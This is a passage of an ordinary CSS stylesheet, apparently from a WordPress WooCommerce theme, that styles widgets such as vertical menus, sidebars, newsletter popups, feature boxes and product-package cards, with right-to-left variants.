  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
}
.rtl .tagcloud a, .rtl .entry-tags-list a {
  margin: 0 0 10px 10px;
}
.tagcloud a:focus, .tagcloud a:hover, .entry-tags-list a:focus, .entry-tags-list a:hover {
  color: #fff;
  background: #42a5f5;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.widget-brand-logo {
  padding: 30px;
}
.widget-brand-logo .item-brand > a {
  display: block;
}
.widget-brand-logo .carousel-control {
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget-brand-logo:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
}

/*-----------------------------*\
        Widget Contact 
\*-----------------------------*/
.widget-infor .heding {
  font-family: "Raleway", sans-serif;
  font-weight: 400;
}
.widget-infor .infor-inner {
  margin: 0 0 20px;
}

/*-----------------------------*\
        Widget video
\*-----------------------------*/
.wpb_video_widget .video-description {
  text-transform: uppercase;
  font-weight: 400;
  line-height: 30px;
  font-size: 12px;
  color: #000;
}
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
  padding-top: 60.7% !important;
}

/*-----------------------------*\
        Widget Vertical Menu
\*-----------------------------*/
.vertical-menu {
  display: none !important;
  padding: 0;
  background: #fff;
  z-index: 999;
}
.vertical-menu > .nav {
  position: relative;
  width: 100%;
  height: auto;
}
.vertical-menu > .nav .open > a, .vertical-menu > .nav .open > a:hover, .vertical-menu > .nav .open > a:focus,
.vertical-menu > .nav .active > a,
.vertical-menu > .nav .active > a:hover,
.vertical-menu > .nav .active > a:focus {
  color: #42a5f5;
}
.vertical-menu > .nav > li {
  float: none;
  position: static;
  border-bottom: 1px solid #e1e1e1;
}
.vertical-menu > .nav > li.active > a {
  color: #42a5f5;
  background: #fafafa;
}
.vertical-menu > .nav > li > a {
  color: #414141;
  padding: 15px 20px;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
  white-space: nowrap;
}
.vertical-menu > .nav > li > a:hover {
  color: #42a5f5;
  background: #fafafa;
}
.vertical-menu > .nav > li > a .fa {
  font-size: 15px;
  min-width: 15px;
  margin-right: 12px;
}
.rtl .vertical-menu > .nav > li > a .fa {
  margin-left: 12px;
  margin-right: inherit;
}
.vertical-menu > .nav > li .dropdown-menu {
  min-width: 230px;
  min-height: 100%;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.vertical-menu > .nav .product-block {
  padding: 0 !important;
  overflow: hidden;
  display: block;
}
.vertical-menu .dropdown-menu {
  margin: 0;
  padding: 30px;
  border: none;
  top: 0;
}
.vertical-menu .dropdown-menu:before, .vertical-menu .dropdown-menu:after {
  content: " ";
  display: table;
}
.vertical-menu .dropdown-menu:after {
  clear: both;
}
.vertical-menu .dropdown-menu ul {
  padding: 0;
  list-style: none;
}
.vertical-menu .dropdown-menu ul li {
  line-height: 34px;
}
.vertical-menu .dropdown-menu ul li a {
  color: #414141;
}
.vertical-menu .dropdown-menu ul li a:hover, .vertical-menu .dropdown-menu ul li a.active {
  color: #42a5f5;
}
.vertical-menu .dropdown-menu ul ul {
  padding-left: 15px;
}
.rtl .vertical-menu .dropdown-menu ul ul {
  padding-right: 15px;
  padding-left: inherit;
}
.vertical-menu .dropdown-menu .widget-title {
  border: none;
  font-size: 16px;
  padding: 0 0 15px;
  color: #000000;
}
.vertical-menu .dropdown-menu .woocommerce .product-wrapper {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.vertical-menu.menu-left .dropdown-menu {
  left: 100% !important;
  right: auto !important;
}
.rtl .vertical-menu.menu-left .dropdown-menu {
  right: 100% !important;
  left: auto;
}
.rtl .vertical-menu.menu-left .dropdown-menu {
  left: auto !important;
  right: auto;
}
.vertical-menu.menu-right .dropdown-menu {
  left: auto !important;
  right: 100% !important;
}
.rtl .vertical-menu.menu-right .dropdown-menu {
  right: auto !important;
  left: auto;
}
.rtl .vertical-menu.menu-right .dropdown-menu {
  left: 100% !important;
  right: auto;
}
.vertical-menu .icon-ver {
  margin-right: 10px;
}
.rtl .vertical-menu .icon-ver {
  margin-left: 10px;
  margin-right: inherit;
}

#recentcomments > li {
  padding: 10px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: #000;
  font-weight: bold;
}
#recentcomments > li:first-child {
  border-top: 0;
}
#recentcomments > li:last-child {
  border-bottom: 0;
}
#recentcomments > li a {
  font-weight: 300;
}

.widget-quicklink-menu {
  background-color: #f6f6f6;
  line-height: 35px;
}
.widget-quicklink-menu .quicklink-heading {
  background-color: #333333;
  color: #ffffff;
  display: inline-block;
  font-size: 10px;
  margin: 0 20px 0 0;
  padding: 12px 15px 12px 25px;
  position: relative;
  text-transform: uppercase;
  font-family: "Raleway", sans-serif;
}
.rtl .widget-quicklink-menu .quicklink-heading {
  margin: 0 0 0 20px;
}
.widget-quicklink-menu .quicklink-heading:before {
  border-top: 18px solid transparent;
  border-bottom: 18px solid transparent;
  border-left: 10px solid #333;
  content: "";
  position: absolute;
  right: -10px;
  top: 0;
}
.rtl .widget-quicklink-menu .quicklink-heading:before {
  border-right: 10px solid #333;
  border-left: inherit;
}
.rtl .widget-quicklink-menu .quicklink-heading:before {
  left: -10px;
  right: auto;
}
.widget-quicklink-menu a {
  color: #999999;
  font-size: 12px;
  font-weight: 400;
}
.widget-quicklink-menu a:hover {
  color: #42a5f5;
}

.widget-tabs .widget-title {
  display: inline-block;
}
.widget-tabs .nav-tabs {
  border: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 7px;
}
.widget-tabs .nav-tabs.tabs-list-v2 {
  margin: 0 0 15px;
}
.widget-tabs .carousel-controls {
  top: -42px;
}

.widget-infor .media .fa, .widget-infor .media .icon {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #42a5f5;
  background: #252525;
}

.contant-info .title {
  margin: 0 0 20px;
  font-size: 30px;
}
.contant-info .info-description {
  margin: 0 0 30px;
}
.contant-info .media-heading {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 5px;
}
.contant-info .media {
  margin-top: 30px;
}
.contant-info .media:hover .fa {
  border-color: #f65b47;
  color: #f65b47;
}
.contant-info .media-left {
  padding-right: 20px;
}
.rtl .contant-info .media-left {
  padding-left: 20px;
  padding-right: inherit;
}
.contant-info .media-left .fa {
  border: 2px solid #000;
  border-radius: 50%;
  color: #000;
  font-size: 25px;
  height: 58px;
  line-height: 52px;
  text-align: center;
  width: 58px;
}

.widget_pages ul {
  list-style: none;
}
.widget_pages ul li {
  line-height: 2;
}
.widget_pages > ul {
  padding: 0;
  margin: 0;
}

.textwidget select {
  padding: 8px;
  max-width: 100%;
}

.kc-widget-title {
  color: #42a5f5;
}

.widgettitle {
  color: #999999;
  text-transform: uppercase;
  letter-spacing: 0.8;
}

.newletters-1 .widgettitle {
  font-size: 48px;
  font-weight: 700;
  padding-bottom: 20px;
  letter-spacing: 4px;
  font-family: "Raleway", sans-serif;
}

.newletters-2 {
  padding-bottom: 20px;
}
.newletters-2 .widgettitle {
  font-size: 30px;
  color: #111111;
  font-weight: 700;
  padding-bottom: 8px;
  letter-spacing: 2px;
  font-family: "Raleway", sans-serif;
}
.newletters-2 .description {
  font-size: 16px;
  color: #42a5f5;
}

.newletters-3 {
  padding-bottom: 25px;
}
.newletters-3 .widgettitle {
  font-size: 36px;
  color: #111111;
  font-weight: 700;
  padding-bottom: 42px;
  letter-spacing: 2px;
  font-family: "Raleway", sans-serif;
}
.newletters-3 .description {
  font-size: 16px;
  color: #999999;
}

ul.socials {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.socials li {
  display: inline-block;
  width: 16%;
  text-align: center;
  padding: 15px 0;
  border-left: 1px solid #e1e1e1;
  font-weight: 700;
}
.rtl ul.socials li {
  border-right: 1px solid #e1e1e1;
  border-left: inherit;
}
ul.socials li:first-child {
  border-left: none;
}
.rtl ul.socials li:first-child {
  border-right: none;
  border-left: inherit;
}
ul.socials li a {
  color: #605959;
}

.widget_apus_instagram .instagram-pics {
  margin: 0px;
}
.widget_apus_instagram .instagram-widget .row [class*="col-md-"] {
  overflow: hidden;
  padding: 5px;
}
.widget_apus_instagram .instagram-widget .row a {
  position: relative;
}
.widget_apus_instagram .instagram-widget .row a:before {
  content: "\ee81";
  font-family: "monia" !important;
  position: absolute;
  color: #ffffff;
  top: -50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  font-size: 24px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget_apus_instagram .instagram-widget .row a:hover:before {
  top: 50%;
  z-index: 1;
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget_apus_instagram .instagram-widget .row a:hover img {
  -webkit-filter: brightness(0.5);
  filter: brightness(0.5);
}

.kc_single_image {
  position: relative;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.kc_single_image .scapt {
  margin: 0 auto;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 700;
  color: #ffffff;
  position: absolute;
  top: 50%;
  text-align: center;
  left: 0;
  right: 0;
  line-height: 55px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: "Raleway", sans-serif;
}
@media (max-width: 480px) {
  .kc_single_image .scapt {
    font-size: 30px;
    line-height: 40px;
  }
}
.kc_single_image .kc-image-overlay i {
  display: none;
}
.kc_single_image:hover .kc-image-overlay {
  background: rgba(66, 165, 245, 0.6) !important;
}

.contact-topbar-1 .textwidget .media {
  display: inline-block;
  padding-right: 22px;
  margin: 0;
}
.rtl .contact-topbar-1 .textwidget .media {
  padding-left: 22px;
  padding-right: inherit;
}
.contact-topbar-1 .textwidget .media .media-body {
  vertical-align: middle;
}
.contact-topbar-1 .textwidget .media .media-body p {
  margin: 0;
}
.contact-topbar-1 .textwidget .media .media-body .phone-info {
  color: #888625;
}

.contact-topbar-2 {
  color: rgba(255, 255, 255, 0.5);
}
.contact-topbar-2 .textwidget .media {
  display: inline-block;
  padding-right: 22px;
  margin: 0;
}
.rtl .contact-topbar-2 .textwidget .media {
  padding-left: 22px;
  padding-right: inherit;
}
.contact-topbar-2 .textwidget .media .media-left {
  vertical-align: middle;
}
.contact-topbar-2 .textwidget .media .media-left i {
  font-size: 24px !important;
}
.contact-topbar-2 .textwidget .media .media-body p {
  margin: 0;
  line-height: 20px;
}
.contact-topbar-2 .textwidget .media .media-body .info-title {
  text-transform: none;
  font-size: 14px;
}
.contact-topbar-2 .textwidget .media .media-body .info {
  font-weight: 700;
  font-size: 16px;
}

.widget_products_categories .title_products_categories {
  text-align: center;
  top: 0;
  left: 15px;
  right: 15px;
  height: 100%;
  position: absolute;
}
.widget_products_categories .title_products_categories h3 {
  margin: 0;
  font-size: 36px;
  font-weight: 700;
  text-transform: uppercase;
  padding-top: 5px;
  color: #ffffff;
}
.widget_products_categories .title_products_categories > div {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.widget_products_categories .products-grid {
  margin: -30px 0 0;
}
.widget_products_categories .products-grid .product-block.grid {
  margin: 30px 0 0;
}
.widget_products_categories .layout-fix {
  margin: -30px 0 0;
}
.widget_products_categories .layout-fix .product-block.grid {
  margin: 30px 0 0;
}
.widget_products_categories .banner-images {
  padding: 30px 0 0;
}

.widget-ground-banner .b-absolute-left {
  position: absolute;
  height: 100%;
  right: 0;
}
.rtl .widget-ground-banner .b-absolute-left {
  left: 0;
  right: auto;
}
.widget-ground-banner .b-absolute-right {
  position: absolute;
  height: 100%;
}
.widget-ground-banner .banner-title {
  font-size: 30px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
  position: absolute;
  height: 100%;
  top: 0;
  width: 100%;
  left: 0;
}
.widget-ground-banner .banner-title span {
  color: #ffffff;
  position: relative;
  font-family: "Raleway", sans-serif;
  display: inline-block;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.widget-ground-banner .banner-title span:after {
  content: "";
  background: url("../images/iconline1.png") no-repeat;
  width: 40px;
  height: 4px;
  margin: 0 auto;
  position: absolute;
  bottom: -5px;
  left: 0;
  right: 0;
}
.widget-ground-banner .banner-title {
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.widget-ground-banner .banner-title:hover span {
  color: rgba(255, 255, 255, 0.6);
}
.widget-ground-banner .image-wrapper {
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.widget-ground-banner .image-wrapper:hover img {
  opacity: 0.85;
  filter: alpha(opacity=85);
}

.hotline {
  text-align: center;
}
@media (min-width: 992px) {
  .hotline {
    padding: 105px 0;
  }
}
.hotline .tt-hotline {
  font-family: "Raleway", sans-serif;
  font-size: 24px;
  color: #42a5f5;
  font-weight: 700;
}
.hotline .phone {
  font-family: "Raleway", sans-serif;
  font-size: 60px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
  line-height: 60px;
  padding: 10px 0 20px;
}
.hotline p {
  font-size: 16px;
  padding: 0 20px;
}

@media (min-width: 992px) {
  .about {
    padding: 0 50px;
  }
}
.about .tt-about {
  font-size: 48px;
  color: #111111;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 70px;
  font-family: "Raleway", sans-serif;
}
.about .author-about {
  font-size: 18px;
  color: #888625;
  text-transform: uppercase;
  font-weight: 700;
  padding: 25px 0;
  font-family: "Raleway", sans-serif;
}
.about .author-about:before {
  content: "\,,";
  font-size: 60px;
  color: #ffffff;
  width: 70px;
  height: 70px;
  background: #eeeeee;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  font-family: 'Playfair Display', serif;
  margin-right: 15px;
  line-height: 20px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  letter-spacing: -4px;
}
.rtl .about .author-about:before {
  margin-left: 15px;
  margin-right: inherit;
}
.about p {
  font-size: 16px;
  line-height: 30px;
  letter-spacing: 0.25px;
  color: #696969;
}

.banner1 {
  max-width: 450px;
  text-align: center;
  margin: 0 auto;
}
.banner1 .tt-banner {
  font-size: 16px;
  color: #888625;
  text-transform: capitalize;
  font-weight: 700;
  padding-bottom: 5px;
}
.banner1 .bn-sale {
  font-size: 120px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
  line-height: 120px;
  padding-bottom: 10px;
  font-family: "Raleway", sans-serif;
}
.banner1 p {
  font-weight: 16px;
  color: #f8f8f8;
}
.banner1 p a.btn-banner {
  margin-top: 25px;
  font-size: 24px;
  color: #111111;
  font-family: "Raleway", sans-serif;
  background: #ffffff;
  padding: 0;
  width: 180px;
  height: 60px;
  line-height: 60px;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.banner1 p a.btn-banner:hover {
  color: #ffffff;
  background: #42a5f5;
}

.sidebar {
  margin-top: 60px;
}
.sidebar .widget_apus_search .search-form .input-group {
  margin: 0 3px 5px;
}
.sidebar .widget_apus_search .search-form .input-group button.btn {
  background: transparent;
  color: #222222;
  font-size: 15px;
}
.sidebar .search-form .input-group {
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
.sidebar .widget .widget-title {
  font-size: 18px;
  font-weight: 800;
}
.sidebar ul {
  padding: 0;
  list-style: none;
}
.sidebar ul ul {
  padding-left: 15px;
}
.rtl .sidebar ul ul {
  padding-right: 15px;
  padding-left: inherit;
}
.sidebar ul > li {
  line-height: 35px;
  font-size: 16px;
}
.sidebar ul > li a {
  color: #666666;
}
.sidebar ul > li:before {
  content: "\e914";
  font-family: "monia";
  padding-right: 20px;
  vertical-align: middle;
}
.rtl .sidebar ul > li:before {
  padding-left: 20px;
  padding-right: inherit;
}
.sidebar ul > li:hover {
  color: #42a5f5;
}
.sidebar ul > li:hover:before, .sidebar ul > li:hover a {
  color: #42a5f5;
}
.sidebar .posts-list .entry-title {
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  margin: 0px;
  margin-bottom: 5px;
  line-height: 1.2;
}
.sidebar .posts-list .entry-title a {
  color: #222222;
}
.sidebar .posts-list .entry-title a:hover {
  color: #42a5f5;
}
.sidebar .posts-list .media-left {
  padding-right: 25px;
}
.rtl .sidebar .posts-list .media-left {
  padding-left: 25px;
  padding-right: inherit;
}
.sidebar .posts-list .entry-image img {
  height: 70px;
}
.sidebar .posts-list .entry-create {
  margin: 0;
  font-size: 14px;
}
.sidebar .posts-list .entry-create i {
  color: #42a5f5;
}
.sidebar .posts-list .post {
  padding: 30px 0;
}
.sidebar .posts-list li:first-child .post {
  padding-top: 10px;
}
.sidebar .posts-list li:before {
  display: none;
}

.woocommerce .shop_table, .woocommerce .cart-collaterals {
  font-family: "Lato", sans-serif;
}

.quickview-container {
  font-family: "Lato", sans-serif;
}
.quickview-container .product_title {
  font-size: 30px;
  font-weight: 700;
}
.quickview-container .pull-left.qty {
  line-height: 45px;
}

.widget_apus_custom_menu {
  margin: 0;
}
.widget_apus_custom_menu .menu-categories-container {
  background: #888625;
  font-size: 20px;
  font-weight: 700;
}
.widget_apus_custom_menu .menu-categories-container ul {
  padding: 0 30px;
}
.widget_apus_custom_menu .menu-categories-container ul li {
  line-height: 59px;
  border-bottom: 1px solid rgba(221, 221, 221, 0.3);
}
.widget_apus_custom_menu .menu-categories-container ul li:last-child {
  border: 0;
}
.widget_apus_custom_menu .menu-categories-container ul li a {
  color: #ffffff;
}

.popupnewsletter-wrapper .mfp-inline-holder .mfp-content, .popuppromotion-wrapper .mfp-inline-holder .mfp-content {
  padding: 0;
  background-color: #e8fff6;
  width: 700px;
}
.popupnewsletter-wrapper .mfp-inline-holder .mfp-content .mfp-close, .popuppromotion-wrapper .mfp-inline-holder .mfp-content .mfp-close {
  background: url("../images/close.png") no-repeat;
  height: 50px;
  opacity: 1;
  right: -30px;
  top: -30px;
  width: 60px;
  line-height: 61px;
}
.popupnewsletter-wrapper .mfp-inline-holder .mfp-content .mfp-close:hover, .popupnewsletter-wrapper .mfp-inline-holder .mfp-content .mfp-close:active, .popuppromotion-wrapper .mfp-inline-holder .mfp-content .mfp-close:hover, .popuppromotion-wrapper .mfp-inline-holder .mfp-content .mfp-close:active {
  background: url("../images/close.png") no-repeat;
  color: #42a5f5;
}

.popuppromotion-wrapper .mfp-inline-holder .mfp-content {
  width: 414px;
  background-color: #F6FEFA;
}

.popupnewsletter-widget {
  text-align: center;
  padding: 26px 30px 0 10px;
}
.popupnewsletter-widget h3 {
  font-size: 36px;
  text-transform: uppercase;
}
.popupnewsletter-widget h3:after {
  background: url("../images/mail.png") no-repeat;
  content: "";
  width: 180px;
  height: 180px;
  top: 35px;
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.popupnewsletter-widget .description {
  font-size: 16px;
  margin-bottom: 33px;
  line-height: 1.6;
}
.popupnewsletter-widget .mail-form .name {
  display: none;
}
.popupnewsletter-widget .mail-form .input-group .form-control, .popupnewsletter-widget .mail-form .input-group-btn {
  display: inline;
}
.popupnewsletter-widget .mail-form .input-group .form-control {
  background: transparent;
  border: none;
  border-bottom: 1px solid #e1e1e1;
  text-align: center;
  padding: 6px;
}
.popupnewsletter-widget .mail-form .input-group-btn button {
  margin-top: 20px;
  position: relative;
  width: 100%;
  font-size: 20px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 6px;
}
.popupnewsletter-widget .socials {
  margin-top: 44px;
}
.popupnewsletter-widget .socials a {
  color: #111;
  font-size: 10px;
  font-weight: 700;
  padding: 0 9px;
  text-transform: uppercase;
}
.popupnewsletter-widget .socials a:hover {
  color: #42a5f5;
}

.popuppromotion-widget h3 {
  color: #8f8f8f;
  font-family: josefin sans;
  font-size: 20px;
  letter-spacing: 5px;
  text-align: center;
}

.widget-features-box {
  text-align: center;
}
.widget-features-box .ourservice-heading {
  color: #222222;
  font-weight: 700;
  text-transform: uppercase;
}
.widget-features-box .description {
  line-height: 26px;
}
.widget-features-box.default .feature-box {
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
  padding: 44px 50px 35px;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.widget-features-box.default .feature-box:hover {
  -webkit-box-shadow: 0px 2px 16px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 2px 16px 0px rgba(0, 0, 0, 0.1);
}
.widget-features-box.default .fbox-icon i {
  font-size: 27px;
  color: #42a5f5;
}
.widget-features-box.default .ourservice-heading {
  font-size: 14px;
  margin: 20px 0 16px;
}
@media (max-width: 1199px) {
  .widget-features-box.default [class*='col-'] {
    margin-bottom: 30px;
  }
  .widget-features-box.default [class*='col-']:last-child {
    margin-bottom: 0px;
  }
}
.widget-features-box.style1:hover .fbox-icon i {
  color: #42a5f5;
}
.widget-features-box.style1 .fbox-icon {
  position: relative;
}
.widget-features-box.style1 .fbox-icon:after {
  content: "";
  position: absolute;
  width: 100%;
  top: 50%;
  left: 0;
  border-top: 1px dashed #e1e1e1;
  z-index: -1;
}
.widget-features-box.style1 .fbox-icon i {
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  font-size: 32px;
  line-height: 1;
  padding: 48px;
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #222222;
  background: #ffffff;
}
.widget-features-box.style1 .fbox-content {
  padding-top: 45px;
}
.widget-features-box.style1 .ourservice-heading {
  font-size: 18px;
}
.widget-features-box.style1 .description {
  padding: 0 10px;
}
.widget-features-box.style2:hover .fbox-icon i {
  color: #42a5f5;
}
.widget-features-box.style2 .fbox-icon {
  position: relative;
  display: inline-block;
  padding: 25px;
}
.widget-features-box.style2 .fbox-icon:after {
  content: "";
  position: absolute;
  height: 166%;
  width: 100%;
  border: 1px dashed #e1e1e1;
  top: -33%;
  left: 0;
  border-bottom: none;
  border-top: none;
}
.widget-features-box.style2 .fbox-icon:before {
  content: "";
  position: absolute;
  height: 100%;
  width: 166%;
  border: 1px dashed #e1e1e1;
  top: 0;
  left: -33%;
  border-left: none;
  border-right: none;
}
.widget-features-box.style2 .fbox-icon .inner {
  line-height: 1;
}
.widget-features-box.style2 .fbox-icon i {
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  font-size: 30px;
  line-height: 1;
  color: #222222;
  background: #ffffff;
}
.widget-features-box.style2 .fbox-content {
  padding-top: 22px;
}
.widget-features-box.style2 .ourservice-heading {
  font-size: 18px;
}
.widget-features-box.style2 .description {
  padding: 0 10px;
}
.widget-features-box.style3 .ourservice-heading {
  font-size: 16px;
  margin: 0 0 12px;
}
@media (min-width: 1200px) {
  .widget-features-box.style3 .ourservice-heading {
    font-size: 18px;
  }
}
.widget-features-box.style3 .fbox-content {
  padding-top: 10px;
}
.widget-features-box.style4 {
  text-align: right;
}
.rtl .widget-features-box.style4 {
  text-align: left;
}
.widget-features-box.style4 .feature-box {
  margin-bottom: 15px;
}
.widget-features-box.style4 .feature-box:last-child {
  margin-bottom: 0;
}
.widget-features-box.style4 .fbox-content {
  overflow: hidden;
}
.widget-features-box.style4 .fbox-img {
  padding-top: 10px;
  float: right;
  padding-left: 10px;
}
.rtl .widget-features-box.style4 .fbox-img {
  float: left;
}
.rtl .widget-features-box.style4 .fbox-img {
  padding-right: 10px;
  padding-left: inherit;
}
@media (min-width: 1200px) {
  .widget-features-box.style4 .fbox-img {
    padding-left: 20px;
    min-width: 50px;
  }
  .rtl .widget-features-box.style4 .fbox-img {
    padding-right: 20px;
    padding-left: inherit;
  }
}
.widget-features-box.style4 .ourservice-heading {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 10px;
  text-transform: inherit;
}
.widget-features-box.style4 .description {
  font-size: 16px;
  margin: 0;
}

@media (min-width: 1200px) {
  .widget-blog .link-bottom {
    margin-top: 30px;
  }
}
.widget-blog .post-list .meta {
  line-height: 1;
}
.widget-blog .post-list .meta i {
  font-size: 21px;
  color: #42a5f5;
  padding-right: 10px;
  vertical-align: middle;
}
.rtl .widget-blog .post-list .meta i {
  padding-left: 10px;
  padding-right: inherit;
}
.widget-blog .post-list .meta span {
  margin-right: 30px;
}
.rtl .widget-blog .post-list .meta span {
  margin-left: 30px;
  margin-right: inherit;
}
.widget-blog .post-list .meta span:last-child {
  margin-right: 0px;
}
.rtl .widget-blog .post-list .meta span:last-child {
  margin-left: 0px;
  margin-right: inherit;
}
.widget-blog .post-list .entry-title {
  font-weight: 600;
  font-size: 18px;
  text-transform: lowercase;
  margin: 10px 0 15px;
}
.widget-blog .post-list .entry-title:first-letter {
  text-transform: uppercase;
}
.widget-blog .post-list .info-bottom .btn {
  background: #222222;
}
.widget-blog .post-list .info-bottom .btn:hover {
  background: #42a5f5;
}

.widget-product-package {
  text-align: center;
}
.widget-product-package .name {
  color: #222222;
  font-family: "Raleway", sans-serif;
  font-size: 18px;
  font-weight: 800;
  text-transform: uppercase;
  margin: 35px 0 0;
}
.widget-product-package .excerpt {
  color: #666666;
  font-family: "Lato", sans-serif;
  font-size: 16px;
  font-weight: 400;
  padding-bottom: 15px;
  text-transform: capitalize;
}
.widget-product-package .price {
  border-bottom: 1px dashed #e1e1e1;
  border-top: 1px dashed #e1e1e1;
  color: #222222;
  font-size: 36px;
  font-weight: 900;
  padding: 10px 0;
  display: block;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.widget-product-package .price .woocommerce-Price-currencySymbol {
  font-size: 20px;
  font-weight: 900;
  vertical-align: super;
}
.widget-product-package .block-inner-content {
  padding-top: 20px;
}
.widget-product-package .block-inner-content ul {
  padding: 0;
  list-style: none;
}
.widget-product-package .block-inner-content ul li {
  padding: 8px 0;
  font-weight: 16px;
  font-weight: 400;
  color: #222222;
}
.widget-product-package .groups-button {
  margin-bottom: 40px;
  margin-top: 30px;
}
.widget-product-package .groups-button .wc-forward,
.widget-product-package .groups-button .button {
  padding: 15px 35px;
  background: #222222;
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  font-family: "Raleway", sans-serif;
  display: inline-block;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  -webkit-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  line-height: 1;
}
.widget-product-package .groups-button .wc-forward:hover, .widget-product-package .groups-button .wc-forward:active,
.widget-product-package .groups-button .button:hover,
.widget-product-package .groups-button .button:active {
  color: #fff;
  background: #42a5f5;
}
.widget-product-package .groups-button .wc-forward.loading:after,
.widget-product-package .groups-button .button.loading:after {
  right: 0;
  left: 0;
  top: 16px;
}
.widget-product-package .groups-button .wc-forward.added,
.widget-product-package .groups-button .button.added {
  display: none !important;
}
.widget-product-package .widget-content {
  background: #fff;
  padding: 0 30px;
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}
.widget-product-package .widget-content:hover {
  -webkit-box-shadow: 0px 1px 10px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 10px 0px rgba(0, 0, 0, 0.2);
}
.widget-product-package .widget-content:hover .groups-button .wc-forward,
.widget-product-package .widget-content:hover .groups-button .button {
  background: #42a5f5;
  border-color: #42a5f5;
  color: #fff;
}
.widget-product-package .widget-content:hover .price {
  color: #42a5f5;
}
.widget-product-package .label {
  background: transparent url("../images/bestseller.png") no-repeat scroll 0 0;
  color: #ffffff;
  font-family: "Raleway",sans-serif;
  font-size: 12px;
  font-weight: 700;
  height: 45px;
  letter-spacing: 0.5px;
  line-height: 49px;
  position: absolute;
  right: 15px;
  text-align: center;
  text-transform: uppercase;
  top: 150px;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
  width: 160px;
}
.rtl .widget-product-package .label {
  left: 15px;
  right: auto;
}
.widget-product-package.image {
  margin-bottom: 0;
}
.widget-product-package.image .widget-content {
  padding: 50px 0 60px;
  background: #fafafa;
  -webkit-box-shadow: none !important;
